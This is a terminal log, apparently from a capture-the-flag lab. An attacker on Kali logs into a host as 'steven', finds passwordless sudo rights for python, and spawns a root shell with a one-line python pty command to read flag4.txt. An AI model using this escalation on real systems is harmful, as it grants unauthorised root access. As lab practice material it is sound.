 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~#